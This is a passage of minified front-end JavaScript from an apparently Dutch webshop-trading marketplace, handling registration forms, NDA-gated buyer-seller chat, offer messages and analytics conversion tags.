",window.intakedata),$(".val-voornaam2").val(window.intakedata.firstname),$(".val-achternaam2").val(window.intakedata.name),$(".val-email2").val(window.intakedata.email),$(".val-phone2").val(window.intakedata.phone),$(".val-vwd-2").prop("checked",!0),document.formMode="sell");e=!0;""==$(".val-voornaam2").val()?($(".val-voornaam2").css("border","solid red 1px"),e=!1):$(".val-voornaam2").css("border","none"),""==$(".val-achternaam2").val()?($(".val-achternaam2").css("border","solid red 1px"),e=!1):$(".val-achternaam2").css("border","none"),""!=$(".val-email2").val()&&validEmail($(".val-email2").val())?$(".val-email2").css("border","none"):($(".val-email2").css("border","solid red 1px"),e=!1),""!=$(".val-phone2").val()&&validPhone($(".val-phone2").val())?$(".val-phone2").css("border","none"):($(".val-phone2").css("border","solid red 1px"),e=!1),$(".val-vwd-2").is(":checked")?$(".vwd-label").css("color","white"):($(".vwd-label").css("color","red"),e=!1)}if(e){head.load("/website/static/webshopkopen/country/css/jquery-countryselector.css"),head.load("/website/static/webshopkopen/country/js/jquery.countryselector.js");var n=$("#newsletterActive").is(":checked")?"1":"0";formdata={},formdata.firstname=nun($(".val-name").val())+nun($(".val-voornaam2").val()),formdata.lastname=nun($(".val-achternaam2").val()),formdata.email=nun($(".val-email").val())+nun($(".val-email2").val()),formdata.website=nun($(".val-domain").val())+nun($(".val-domain2").val()),formdata.message=nun($(".val-message").val())+nun($(".val-message2").val()),formdata.branche=nun($(".val-branche").val())+nun($(".val-branche2").val()),formdata.phone=nun($(".val-phone").val())+nun($(".val-phone2").val()),formdata.mode=document.formMode,formdata.newsletterActive=n,$.ajax({method:"post",url:window.getJsConfig("SIMPLE_MAIL_URL","/api/wsk/v1/sitevalue/"),data:formdata,success:function(o){if($(".emailerror").remove(),"nok"!=o||"sell"!=document.formMode&&"buy"!=document.formMode)if("undefined"!=typeof ga&&ga("send",{hitType:"pageview",page:"/"+document.formMode+"_success.html"}),console.log("Step: go to profile: ",document.formMode),"sell"==document.formMode){triggerConversion("seller_account"),$(".registration").hide();var i="profiel";document.domain.indexOf("webshop")>0&&(i="sell"),location.href="/profiel/"+i+"/?n="+nun($(".val-voornaam2").val())+"&a="+nun($(".val-achternaam2").val())+"&e="+nun($(".val-email2").val())+"&p="+nun($(".val-phone2").val())+"&d=&accountType=seller&nl="+n}else{if("buy"!=document.formMode){var a=$(".val-domain").val(),r=$(".val-name").val(),s=$(".val-email").val(),l=$(".val-vwd-value").is(":checked");return e=!0,""==a?(e=!1,$(".val-domain").addClass("error")):$(".val-domain").removeClass("error"),""==r?(e=!1,$(".val-name").addClass("error")):$(".val-name").removeClass("error"),""==s?(e=!1,$(".val-email").addClass("error")):$(".val-email").removeClass("error"),l?$(".vwd-label").removeClass("error"):($(".vwd-label").addClass("error"),e=!1),e&&wskv.init(formdata),!1}var c=t("Registreren als")+' <span class="accountType">'+t("koper")+" (2)</span>",d=t("Inschrijven is gratis!");document.searchprofile&&(c=t("Zoekadvertentie plaatsen")+" (2)",d=" ","");var u='<div class="form-top"><a href="#" onclick="hideForm(); return false" class="closebutton fa fa-times"></a><div class="form-top-left"><h3>'+c+"</h3><h5>"+d+'</h5></div></div><div class="form-bottom"><form class="form-horizontal" role="form" action="" method="post"><div class="form-group left">   <label class="sr-only form-control">'+t("Bedrijf")+'</label><input name="bedrijf" placeholder="'+t("Bedrijf")+'" type="text" class="form-control val-company" value=""></div><div class="form-group right">   <label class="sr-only form-control">'+t("Kvk")+'</label><input name="kvk" placeholder="'+t("KVK-nummer")+'" type="text" class="form-control val-kvk" value=""></div><div class="form-group group-street">   <label class="sr-only form-control">'+t("Straat")+'</label><input name="street" type="text" class="form-control val-street" placeholder="'+t("Straat")+' *" value=""></div><div class="form-group left">   <label class="sr-only form-control">'+t("Postcode")+'</label><input name="zipp" type="text" class="form-control val-zipp" placeholder="'+t("Postcode")+' *" value=""></div><div class="form-group right">   <label class="sr-only form-control">'+t("Plaats")+'</label><input name="city" type="text" class="form-control val-city" placeholder="'+t("Plaats")+' *" value=""></div><div class="form-group">   <label class="sr-only form-control">LinkedIn</label><input name="linkedin" type="text" class="form-control val-linkedin" placeholder="'+t("LinkedIn Profiel")+'" value=""></div><div class="form-group">       <select placeholder="'+t("land")+'" class="val-country" value="NLD"></select></div><div class="form-group">       <select placeholder="'+t("Koopt u voor uzelf?")+'" class="val-typebuyer" style="box-shadow: none; -webkit-box-shadow: none; height: 35px; border: none !important;">       <option value="" disabled selected style="display: none;">'+t("Koopt u voor uzelf?")+'</option>       <option value="yes">'+t("Ja, ik koop voor mezelf")+'</option>       <option value="advisor">'+t("Nee, ik ben adviseur")+'</option>       <option value="other">'+t("Nee, anders")+'</option>   </select></div><div class="form-group">   <button type="submit" onclick="return window.buyRegOne()" class="btn btn-black bh-sendform-buy2">'+t("Inschrijving afronden")+"</button></div></form></div></div>";$(".register-form").html(u),function e(){"function"==typeof $.fn.countrySelector?$(".val-country").countrySelector({value:"NLD"}):setTimeout(e,200)}(),window.formdata=formdata,formdata2={},formdata2.email=formdata.email,$.ajax({method:"post",url:"/ajax/?action=mailchimp",data:formdata2})}else $(".form-group.email input").css("border","solid 1px red"),$(".form-group.email").append('<div class="emailerror">'+t("Uw E-mailadres is al bekend, log in of gebruik een ander mailadres.")+"</div>")}})}else console.log("Not valid ");return"buy"==document.formMode&&(triggerConversion("free_buyer_account"),window.taglib.converion(2,"buy_popup_next")),!1},$(".bh-sendform").click(window.bhSendForm),window.buyRegOne=function(){var e=!0;return""==$(".val-street").val()?($(".val-street").css("border","solid red 1px"),e=!1,$(".val-street").parent().addClass("error-msg")):($(".val-street").css("border","none"),$(".val-street").parent().removeClass("error-msg")),/.*\d.*/i.test($(".val-street").val())?($(".val-street").css("border","none"),$(".val-street").parent().removeClass("error-msg")):($(".val-street").css("border","solid red 1px"),$(".val-street").parent().addClass("error-msg"),e=!1),""==$(".val-zipp").val()?($(".val-zipp").css("border","solid red 1px"),e=!1,$(".val-zipp").parent().addClass("error-msg")):($(".val-zipp").css("border","none"),$(".val-zipp").parent().removeClass("error-msg")),""==$(".val-city").val()?($(".val-city").css("border","solid red 1px"),$(".val-city").parent().addClass("error-msg"),e=!1):($(".val-city").css("border","none"),$(".val-city").parent().removeClass("error-msg")),e&&(window.formdata.company=$(".val-company").val(),window.formdata.kvk=$(".val-kvk").val(),window.formdata.street=$(".val-street").val(),window.formdata.zipp=$(".val-zipp").val(),window.formdata.city=$(".val-city").val(),window.formdata.country=$(".val-country").val(),window.formdata.linkedin=$(".val-linkedin").val(),window.formdata.typeBuyer=$(".val-typebuyer").val(),console.log("Final step registration:"),$.ajax({method:"post",url:"/profiel/ajaxregister",data:window.formdata,success:function(e){console.log(e),e.indexOf("ok")>-1?location.href.indexOf("aanbod")>0?location=location.href.split("#")[0]+"?anew=ty615yt":document.searchprofile?location="/profiel/profiel/?anew=searchprofile":location="/profiel/profiel/?anew=ty615yt":e.indexOf("SMS|")>-1||$(".register-form").html('<div class="form-top-left"><h3>'+t("Fout")+'</h3><span class="accountType">'+t("Er is wat misgegaan")+"</span></div>")}})),!1},jQuery("button.bh-contact-shop").click(function(e){formdata={name:jQuery(".contact-name").val(),locat:window.location.href,email:jQuery(".contact-email").val(),msg:jQuery(".contact-message").val()},$.ajax({method:"post",url:"/api/wsk/v1/mail/",data:formdata,success:function(){}}),jQuery("div.bh-contact-shop").hide(200),jQuery("div.bh-contact-thanks").show(200),ga("send",{hitType:"pageview",page:"/adpage_success.html"})}),jQuery(".bh-open-ndainfo").click(function(){var e,t=$(this).attr("data-url"),n=/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream;console.log(t),e=void 0!==t&&""!=t?t+"?nda=1":window.location.href.split("#")[0]+"?nda=1",n?location=e+"?nda=1&ios=1":(jQuery(".nda-view").show(),jQuery(".nda-view .view").html('<iframe src="'+e+'"></iframe>'))}),jQuery(".su-filter-container").on("click",function(){jQuery(this).hasClass("opened")||(jQuery(this).addClass("opened"),jQuery(this).find("div").show(),jQuery(this).animate({height:jQuery(this).get(0).scrollHeight},100),jQuery(this).find(".filter-icon").hide(50),jQuery(this).find(".close-icon").show(50))}),jQuery(".su-filter-container .close-icon").on("click",function(e){e.stopPropagation();var t=$(this).attr("data-filter");console.log("Reset filter: ",t),delete shops.filterState[t],shops.publish(shops.filterState),console.log("shops.filterState 3",shops.filterState),jQuery(this).parent().animate({height:34},100),jQuery(this).parent().find(".filter-icon").show(50),jQuery(this).parent().find(".close-icon").hide(50),jQuery(this).parent().removeClass("opened"),jQuery(this).parent().find("div").hide(),jQuery(this).parent().find("input:checked").removeAttr("checked"),jQuery(".boxgroup-"+t).remove(),shops.updateFilterCounts()}),$(".bh-faqbox").length){var e,n=Array();n.koper="<ul><h3>Koper</h3>",n.verkoper="<ul><h3>Verkoper</h3>",n.account="<ul><h3>Account</h3>",n.gebruik="<ul><h3>Gebruik</h3>",$(".content-row h3").each(function(t,o){console.log(t,o),$(o).hasClass("faq-koper")&&(e="koper"),$(o).hasClass("faq-verkoper")&&(e="verkoper"),$(o).hasClass("faq-account")&&(e="account"),$(o).hasClass("faq-gebruik")&&(e="gebruik"),n[e]+='<li><a href="#faq'+t+'">'+$(o).html()+"</a></li>",$(o).append('<a name="faq'+t+'"></a>')}),n.koper+="</ul>",n.verkoper+="</ul>",n.account+="</ul>",n.gebruik+="</ul>",console.log(n);var o='<div class="col-md-6">'+n.koper+n.account+n.gebruik+'</div><div class="col-md-6">'+n.verkoper+"</div>";$(".bh-faqbox").html(o)}}),window.taglib={},window.taglib.tag=function(e){console.log("GA Tag: ",e),"undefined"!=typeof ga&&(ga("send","event","Button","Click",e),gtag("event","Button",{event_category:"Click",event_label:e}),console.log("Taglib tag",e))},window.taglib.converion=function(e,t){console.log("Conversion Tag: ",e+":"+t),"undefined"!=typeof gtag&&(gtag("event",t,{event_category:"conv."+e}),console.log("Taglib conversion",e,t)),"undefined"!=typeof fbq&&fbq("track","Lead")};var addTag=function(e,t){jQuery(document).on("click",e,function(){window.taglib.tag(t)})},addConv=function(e,t,n){jQuery(document).on("click",e,function(){window.taglib.converion(t,n)})};function formNewslSubmit(){return formdata={},formdata.email=jQuery(".newsl-mail").val(),""==formdata.email&&(formdata.email=$(".form-horizontal").val()),""!=formdata.email&&($.ajax({method:"post",url:"/ajax/?action=mailchimp",data:formdata,success:function(){jQuery(".newsl-form input").hide(),jQuery(".newsl-thanks").show(),"undefined"!=typeof ga&&ga("send",{hitType:"pageview",page:"/newsletter_success.html"})}}),!1)}function initHomeMenu(){$("ul.nav>li>ul").each(function(){var e=$(this).parent(),t=$("a.main",e);$(this).addClass("dropdown-menu"),$(window).width()<767&&(e.find(".main").attr("data-href",e.find(".main").attr("href")),e.find(".main").attr("href","#"),e.find(".main").on("click",function(t,n){"true"==$(this).attr("clicked")&&(console.log("Go go go"),location=e.find(".main").attr("data-href")),$(this).attr("clicked",!0)})),e.addClass("dropdown"),t.addClass("dropdown-toggle"),e.on("mouseenter",function(){$("ul",$(this)).show()}),e.on("mouseleave",function(){$("ul",$(this)).hide()})}),$(".bs-sidenav ul").each(function(){$(this).addClass("nav")}),$("#portalHeader img, #portalHeader .item, #portalHeader").height($(window).height())}function initCountries(e){head.load("/website/static/webshopkopen/country/css/jquery-countryselector.css","/website/static/webshopkopen/country/js/jquery.countryselector.js",function(){void 0!==e?$(".country_select").countrySelector({value:e}):$(".country_select").countrySelector(),console.log("TRANSLAT!",$(".translate-country-code").length),$(".translate-country-code").each(function(e){code=$(this).val(),$(this).val($.fn.countrySelector("getCountry",code))})})}function landingMail(){var e=$(".checklist-email").val();window.taglib.tag("download_checklist"),window.taglib.converion(1,"pdf_download"),$.ajax({method:"post",url:"/ajax/?action=websitekopenlmail",data:{email:e},success:function(){$(".checklist-form").html("Bedankt, u ontvangt de checklist direct in uw mailbox!")}})}function mailForm(e){var n=e.form?e.form:'<textarea class="form-control" name="msg" placeholder="Uw vraag / bericht"></textarea>',o='<div class="bg-mask"><div class="choice-box modal-look"><header>'+(e.header?e.header:"Contactformulier")+"</header>"+n+'<input type="hidden" name="From" value="'+(e.from?e.from:"")+'"/><footer style="text-align: center"><a href="#" class="btn" onclick="mailFormCancel();return false">'+t("Annuleren")+'</a> <a href="#" class="btn btn-primary" onclick="mailFormSend()">'+t("Verzenden")+"</a></footer></div></div>";$("body").append(o)}function mailFormSend(){var e={};$(".choice-box textarea, .choice-box input, .choice-box select").each(function(t,n){e[$(n).attr("name")]=$(n).val(),$(n).is(":checked")&&(e[$(n).attr("name")]+="[X]")}),$.ajax({method:"post",url:"/ajax/?action=contact",data:e,success:function(){$(".bg-mask, .choice-box").remove(),$(".thankyou .box").html('We nemen z.s.m. contact met u op. <br /><br /><a href="#" onclick="$(\'.thankyou\').fadeOut(200)" class="btn btn-primary btn-thanks-close">Sluiten</a>'),$(".thankyou").fadeIn(300)}})}function mailFormCancel(){$(".bg-mask, .choice-box").remove()}function newsletterBlockGo(){window.taglib.converion(2,"email_subscribe");var e=$(".newsletter-email").val();$.getJSON("/ajax/?action=addnewsletter&email="+e,function(e){console.log("Added! ",e)}),$(".result-nl").html(t("Bedankt voor uw inschrijving!"))}function send_friend_send(){var e={fromname:$(".send-fromname").val(),fromemail:$(".send-fromemail").val(),toname:$(".send-toname").val(),toemail:$(".send-toemail").val(),id:$(".tell-send-id").val()};$.post("/ajax/?action=sendafriend",e,function(e){console.log(e),send_friend_close(!0)})}function send_friend_close(e){$(".send_friend_pop_bg, .send_friend_pop").hide(200),e&&popup_msg(t("Het profiel is doorgestuurd!"))}function send_friend(e,n){var o='<div class="send_friend_pop_bg" onclick="send_friend_close()"></div><div class="send_friend_pop"><span onclick="send_friend_close()" class="close-friend">&times;</span><h4>'+t("Profiel Doorsturen")+"</h4>"+t("Uw naam")+':<input type="text" name="fromname" class="send-fromname" />'+t("Uw email")+': <input type="text" name="fromemail" class="send-fromemail"  /><i class="fw-to">'+t("Doorsturen aan")+"</i>"+t("Naam")+': <input type="text" name="toname" class="send-toname"  />'+t("E-mail")+': <input type="text" name="toemail" class="send-toemail" /><br /><input type="submit" class="btn" value="'+t("Verzenden")+'" onclick="send_friend_send(); return false"/>';if(0==$(".send_friend_pop").length&&$("body").append(o),$(window).width()>768){var i=$(window).width()/2-150,a=$(window).height()/2-200;$(".send_friend_pop").css("left",i).css("top",a)}return $(".send_friend_pop_bg, .send_friend_pop").show(100),!1}function newsletter_add(e){formdata2={},formdata2.email=e,$.post("/ajax/?action=mailchimp",formdata2,function(n){console.log("Success!"),popup_msg(t("Uw e-mailadres")+" "+e+" "+t("is toegevoegd aan de Nieuwsbrief")+"!")})}function popup_msg(e){$(".thankyou .box").html(e+'<br /><br /><a href="#" onclick="$(\'.thankyou\').fadeOut(200)" class="btn btn-primary btn-thanks-close">'+t("Sluiten")+"</a>"),$(".thankyou").fadeIn(300)}function triggerConversion(e){"undefined"!=typeof dataLayer&&(console.log("triggerConversion",e),dataLayer.push({event:e}))}function showAlert(e){var t=document.createElement("div");t.innerHTML='<div class="alert alert-success">'+e+'<br /><a href="#" onclick="$(\'.alert-msg\').hide(200).remove(); return false">sluiten</a>',t.className="alert-msg",$("body").append(t)}function sendMessage(e){var t,n=jQuery(".msg-reply").val(),o="",i=!0,a=$(".msg-file").val(),r="application/x-www-form-urlencoded; charset=UTF-8",s=!(void 0!==a&&""!=a);if(console.log("sendMessage",e,n),!n&&"ok"!=e&&"nok"!=e&&s)return jQuery(".btn-send").removeAttr("disabled"),void console.log("Ohoh empty call");if(t={id:profile.lastId,message:n,reply:1,status:e},console.log("Formdata",t),void 0!==a&&""!=a){console.log("We have File(s)");var l=a.split("/");(l=l[l.length-1].split("\\"))[l.length-1];o="<br><small>attachment(s): "+$(".msg-file")[0].files.length+"</small>",(t=new FormData).append("id",profile.lastId),t.append("message",n),t.append("reply",1),t.append("status",e),t.append("file0",$(".msg-file")[0].files[0]),void 0!==$(".msg-file")[0].files[1]&&t.append("file1",$(".msg-file")[0].files[1]),i=!1,r=!1,$(".msg-file-button, .msg-file-text, .msg-file").remove(),$(".msg-reply").height(100)}var c="bubble-"+Math.random().toString().replace(".",""),d="";"ok"==e?d='<div class="system-msg NDA_APPROVED_BUYER '+c+'">Toegang goedgekeurd!</div>':"nok"==e&&(d='<div class="system-msg NDA_APPROVED_BUYER '+c+'">De verkoper heeft helaas besloten om u geen toegang te verlenen.</div>');var u=new Date,p=u.getDate()+"-"+(u.getMonth()+1)+"-"+u.getFullYear()+" "+u.getHours()+":"+u.getMinutes(),h='<div class="right '+c+'">               <div class="msghead">'+p+' |                <i style="color: #CCC;" class="fa fa-check"></i></div>       '+d+jQuery(".msg-reply").val().replace(/(?:\r\n|\r|\n)/g,"<br />")+o+"</div>";$(".msg-detail .box .msg-content").append(h),jQuery(".msg-reply").val(""),$(".msg-detail .box .msg-content").animate({scrollTop:$(".msg-detail .box .msg-content")[0].scrollHeight},200),$(".msg-file").val(""),$.ajax({method:"POST",url:"/profiel/ajax",data:t,contentType:r,processData:i,success:function(){console.log("AJAX send syccess")},error:function(e){console.log("Error",e),$("."+c).remove()}}),"nok"==e&&($(".checker-deny").show().removeClass("hidden"),$(".checker-approve").hide().addClass("hidden")),"ok"==e&&($(".checker-deny").hide().addClass("hidden"),$(".checker-approve").show().removeClass("hidden"))}function closeMessage(){$(".msg-detail").fadeOut(300),$(".msg-detail .box .msg-content").html("")}function setCookie(e,t,n){console.log("setCookie",e,t,n);var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"}function getCookie(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null}function chatWindow(e,t,n){"object"==typeof dataLayer&&dataLayer.push({event:"chat_mini_contact"});var o=$(window).width(),i='<div class="chat-window chat-window-'+e+' "><div class="bar">'+t+'<div class="close"><i class="fa fa-times"></i></div></div><div class="messages msg-content"></div><div class="bottom-bar"><textarea data-id="'+e+'" data-msgid="'+n+'" type="text" class="bottom-input" onkeyup="wso.webchat.ontype()" placeholder="Type hier..."></textarea></div></div>',a=$(".webchat").width()+1+302*wso.webchat.chats.length+5;o<767&&(a=0,$(r).css("width","100%")),console.log("Console Init",e);var r=$(i);return o<767&&($(r).css("width","100%"),$(r).css("height",$(window).height()-70)),$(r).css("right",a+"px"),this.close=function(){for(var t in console.log("Close me"),$(".chat-window-"+e).remove(),wso.webchat.chats)if(wso.webchat.chats[t].getId()==e){wso.webchat.chats.splice(t,1);break}wso.webchat.rearrange()},$(r).find(".close").on("click",this.close),$("body").append(r),this.update=function(){var e=this.getId();console.log("Ajax update: ",e),$.getJSON("/profiel/messages?tree="+e,function(t){var n="",o="";for(var i in $(".contacts-body .contact-"+e).removeClass("unread"),t.msg){var a=t.msg[i].mine?"right":"left",r=t.msg[i].message;if(!($(".message-"+t.msg[i].msgid).length>0)){if(n+='<div class="'+a+" message-"+t.msg[i].msgid+'"><div class="msghead">'+t.msg[i].sentDate+' | <i style="color: '+(t.msg[i].read?"#1abf3c":"#DDD")+';" class="fa fa-check"></i></div>'+r+"</div>","NDA_REQUEST_SELLER"==t.msg[i].template){var s="",l="",c=": Wachten op goedkeuring";if("approved"==t.msg[i].status?(s='<em class="fa fa-check checker-approve" style="display: inline-block;margin-left: -40px;margin-right: 40px;position: absolute;margin-top: 13px;"></em>',l='<em class="fa fa-check hidden checker-deny" style="display: inline-block;margin-left: -40px;margin-right: 40px;position: absolute;margin-top: 13px;"></em>',c=""):"declined"==t.msg[i].status&&(s='<em class="fa fa-check hidden checker-approve" style="display: inline-block;margin-left: -40px;margin-right: 40px;position: absolute;margin-top: 13px;"></em>',l='<em class="fa fa-check checker-deny" style="display: inline-block;margin-left: -40px;margin-right: 40px;position: absolute;margin-top: 13px;"></em>',c=""),t.msg[i].mine)n+='<div style="float: left; width: 100%; text-align: center; margin-top: 20px; margin-bottom: 20px"><em>{{Geheimhoudingsverklaring bevestigd}} '+c+'</em>\n    <div class="">\n        <span type="submit" class="btn green " style="width:35%; cursor: initial;"> Ja </span>'+s+'\n        <span type="submit" class="btn red " style="width:35%; cursor: initial;"> Nee </span>'+l+"\n    </div>\n</div>";else{console.log("What?",t.msg[i].status);var d="btn-nda-ok",u="btn-nda-nok";"approved"!=t.msg[i].status&&"declined"!=t.msg[i].status||(d="",u=""),n+='<div style="float: left; width: 100%; text-align: center; margin-top: 20px; margin-bottom: 20px"><em>Geheimhoudingsverklaring Bevestigen & Gegevens Delen</em>\n    <div class="">\n        <input type="submit" value="Ja" class="btn green '+d+'" style="width:35%">'+s+'\n        <input type="submit" value="Nee" class="btn red '+u+'" style="width:35%">'+l+"\n    </div>\n</div>"}}n+=o,o="","approved"==t.msg[i].status&&(o+='<div class="approved-message">{{Beste koper en verkoper, de toegang is verleend en u bent nu in contact.}}<br> {{Gebruik deze chat om kennis te maken en elkaar vragen te stellen.}}</div>')}}$(".chat-window-"+e+" .messages").append(n),setTimeout(function(){$(".chat-window-"+e+" .messages").animate({scrollTop:$(".chat-window-"+e+" .messages")[0].scrollHeight},200)},0)})},this.getId=function(){return e},this}function nrformat(e){return e.toString().replace(/(\d)(?=(\d{3})+(?!\d))/g,"$1.")}addTag(".bh-sell","Sell_homepage"),addTag(".bh-buy","Buy_homepage"),addTag(".bh-sendform.value-form","Value_homepage"),addTag(".menu-login","Header_login"),addTag(".newsl-submit","Footer_newsletter"),addTag("#myTab .buyers","Homepage_tab_kopers"),addTag("#myTab .sellers","Homepage_tab_verkopers"),addTag(".rightcol .call2action","Gratis_aanmelden_shoppage"),addTag(".select-package .select-free","Select_package_free"),addTag(".select-package .select-paid","Select_package_paid"),addTag(".select-package a","Select_package_closecross"),addTag(".upgrade-account .btn-order-upgrade","Direct_bestellen_betalen_shoppage"),addTag(".upgrade-layer-2 a.btn","Betaalpopup_betalen"),addTag(".upgrade-layer-2 a.annuleren","Betaalpopup_annuleren"),addTag(".upgrade-layer-2 a.closebutton","Betaalpopup_cross"),addConv(".bh-sell",0,"sell_popup"),addConv(".register-form .bh-sendform",2,"sell_popup_next"),addConv(".sell_form_final",3,"sell_form_final"),addConv(".bh-buy",0,"buy_popup"),addConv(".blue .bh-sendform",2,"buy_popup_next"),addConv(".blue .bh-sendform-buy2",3,"buy_popup_save"),addConv(".select-package .select-paid",3,"buy_popup_upgrade"),addConv(".bh-intake",0,"intake_popup"),addConv(".bh-sendform.value-form",0,"valuation_popup"),addConv(".value-step-2-click",2,"valuation_step2"),addConv(".btn.btn-value",3,"valuation_order"),console.log("JS FUNC",typeof window.getJsConfig),"function"!=typeof window.getJsConfig&&(window.getJsConfig=function(e,t){return t}),profile={},sendOffer=function(){var e=$(".offer-input").val();jQuery(".msg-reply").val("Naar aanleiding van de door u verstrekte informatie doe ik hierbij een vrijblijvend bod van &euro;"+e+" onder voorbehoud van de juistheid en volledigheid van de verkregen gegevens. Het bod is indicatief en kan worden aangepast of ingetrokken bij nieuwe inzichten."),sendMessage(),wsk.popup.esc()},makeOffer=function(){console.log("Offer pop");wsk.popup.init("Doe een bod",'Naar aanleiding van de door u verstrekte informatie doe ik hierbij een vrijblijvend bod van <br><input type="text" class="offer-input" placeholder="&euro; .,-" style="display: inline-block;"><br> onder voorbehoud van de juistheid en volledigheid van de verkregen gegevens. Het bod is indicatief en kan worden aangepast of ingetrokken bij nieuwe inzichten.','<button class="btn btn-secondary" onclick="wsk.popup.esc()">Annuleren</button> <button class="btn btn-primary" onclick="sendOffer()">Verzenden</button>',"account-pop"),$(".account-pop").css("height","400px").css("min-height","400px")},jQuery(document).ready(function(){console.log("DOC READY");var e=function(e){"object"==typeof dataLayer&&dataLayer.push({event:"chat_acc_contact"}),void 0!==e.pageX&&(e=this);var n=$(e).attr("data-other"),o=$(e).attr("data-id"),i=$(e).attr("data-other-id"),a=$(e).attr("data-from"),r=$(e).attr("data-type"),s=$(e).attr("data-status"),l="true"==$(e).attr("data-banner"),c="true"==$(e).attr("data-statusbanner"),d=$(e).attr("data-statusbannertext"),u=$(e).attr("data-identifier"),p=$(e).attr("data-company");$(e).attr("data-phone")>0&&$(e).attr("data-datediff")>2?(window.wanr=$(e).attr("data-phone"),$(".whatsapp-button").show(),$(".extra-buttons").show()):(window.wanr=0,$(".whatsapp-button").hide(),$(".extra-buttons").hide()),console.log("status: ",s),"approved"==s&&$(".msg-detail .msg-detail-files").show(),l?$(".msg-detail").addClass("banner"):$(".msg-detail").removeClass("banner"),console.log("statusbannertext",d),c?($(".msg-detail").addClass("statusbanner"),$(".status-banner-bar .status-txt").html(d)):$(".msg-detail").removeClass("statusbanner"),"true"==p?$(".msg-detail").addClass("company"):$(".msg-detail").addClass("person");jQuery(this).find(".read-col").html();jQuery(this).removeClass("new"),profile.lastId=o,profile.otherId=i,profile.identifier=u,profile.id=o,profile.other=n,profile.status=d,window.ptemp=profile,$(".msg-detail-link").attr("href",t("/aanbod/")+profile.identifier),$(".pop-msg-other").html(n),$(".msg-detail").fadeIn(300),"me"!=a&&"nda"==r&&"approved"!=s&&"declined"!=s?$(".msg-detail .credit-check").addClass("disabled"):"me"==a&&"approved"!=s?$(".msg-detail .credit-check").addClass("disabled"):$(".msg-detail .credit-check").removeClass("disabled"),$.getJSON("/profiel/messages?tree="+i,function(e){var n="",o="",i=e.nrfiles;for(var a in $(".msg-upload-count").html(i),i>0?$(".msg-upload-count").addClass("active"):$(".msg-upload-count").removeClass("active"),e.msg){var r=e.msg[a].mine?"right":"left",s=e.msg[a].message;if(console.log("MSG:",e.msg[a],e.msg[a].template),"hide"==e.msg[a].buttons&&($(".msg-detail .btn-send, .msg-reply").hide(),$(".msg-detail .btn-nda-ok, .msg-detail .btn-nda-nok").hide()),n+='<div class="'+r+'"><div class="msghead">'+e.msg[a].sentDate+' | <i style="color: '+(e.msg[a].read?"#1abf3c":"#DDD")+';" class="fa fa-check"></i></div>'+s+"</div>","NDA_REQUEST_SELLER"==e.msg[a].template){var l="",c="",d=": Wachten op goedkeuring";if("approved"==e.msg[a].status?(l=' <em class="fa fa-check checker-approve" style=""></em>',c=' <em class="fa fa-check hidden checker-deny" style=""></em>',d=""):"declined"==e.msg[a].status&&(l=' <em class="fa fa-check hidden checker-approve" style=""></em>',c=' <em class="fa fa-check checker-deny" style=""></em>',d=""),e.msg[a].mine)n+='<div style="float: left; width: 100%; text-align: center; margin-top: 20px; margin-bottom: 20px"><em>'+t("Geheimhoudingsverklaring bevestigd")+" "+d+'</em>\n    <div class="">\n        <span type="submit" class="btn green " style="width:35%; cursor: initial;"> Ja '+l+'</span>\n        <span type="submit" class="btn red " style="width:35%; cursor: initial;"> Nee '+c+"</span>\n    </div>\n</div>";else{console.log("What?",e.msg[a].status);n+='<div style="float: left; width: 100%; text-align: center; margin-top: 20px; margin-bottom: 20px"><em>Geheimhoudingsverklaring Bevestigen & Gegevens Delen</em>\n    <div class="">\n        <span type="submit" value="Ja" class="btn green btn-nda-ok" style="width:35%; display: inline-block;">'+t("Ja")+l+'</span>\n        <span type="submit" value="Nee" class="btn red btn-nda-nok" style="width:35%; display: inline-block;">'+t("Nee")+c+"</span>\n    </div>\n</div>"}}n+=o,o="","approved"==e.msg[a].status&&(o+='<div class="approved-message">'+t("Beste koper en verkoper, de toegang is verleend en u bent nu in contact")+".<br> "+t("Gebruik deze chat om kennis te maken en elkaar vragen te stellen")+".</div>")}$(".msg-detail .box .msg-content").html(n),setTimeout(function(){$(".msg-detail .box .msg-content").animate({scrollTop:$(".msg-detail .box .msg-content")[0].scrollHeight},200)},100)}),$("footer").hide(),$("body").addClass("iphone-block"),jQuery(this).attr("data-unread",0),inboxCounterUpdate()};$("body").on("click",".msg-click",e),"function"==typeof open_msg_direct&&(window.msgClick=e,open_msg_direct()),$(".msg-detail-close").click(function(){return showMsgTab("msg-tab-chat"),$(".msg-detail").hide(),$(".msg-other-tab").html(""),$("footer").show(),$("body").removeClass("iphone-block"),!1}),$(document).keyup(function(e){if(27==e.keyCode)return"function"==typeof showMsgTab&&(showMsgTab("msg-tab-chat"),$(".msg-detail").hide(),$(".msg-other-tab").html(""),$("footer").show(),$("body").removeClass("iphone-block")),!1}),$(".msg-detail .btn-send").click(function(){"object"==typeof dataLayer&&dataLayer.push({event:"chat_acc_send"}),$(this).addClass("busy").attr("disabled","disabled"),sendMessage("send");var e=this;return setTimeout(function(){$(e).removeClass("busy").removeAttr("disabled")},3e3),!1}),$(".msg-detail").on("click",".btn-nda-ok",function(){return sendMessage("ok"),!1}),$(".msg-detail").on("click",".btn-nda-nok",function(){return sendMessage("nok"),!1}),$(".bh-choose-pack").click(wsk.choosePackage),jQuery("button.bh-contact-shop-buyer").click(function(e){var n=t("/over-ons/geheimhoudingsverklaring"),o="",i=/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream;if(formdata={id:jQuery(".shop-id").val(),message:jQuery(".contact-message-buyer").val(),nda_request:1},i&&(o="ios"),""!==window.vcompany)var a=t("Ik, ")+"<strong>"+window.vname+"</strong> "+t("bevestig hierbij, namens ")+" <strong>"+window.vcompany+"</strong> "+t("de afspraken in deze geheimhoudingsverklaring");else a=t("Ik, ")+"<strong>"+window.vname+"</strong> "+t("bevestig hierbij de afspraken in deze geheimhoudingsverklaring");var r='<div class="ndaPop nda-view '+o+'"><iframe src="'+n+'" scrolling="yes"></iframe><div class="ndafoot"> <em>'+a+'</em><br /><a href="#" onclick="wsk.cancelNdaRequest()" class="btn btn-secondary">'+t("Annuleren")+'</a> <a href="#" class="btn btn-primary" 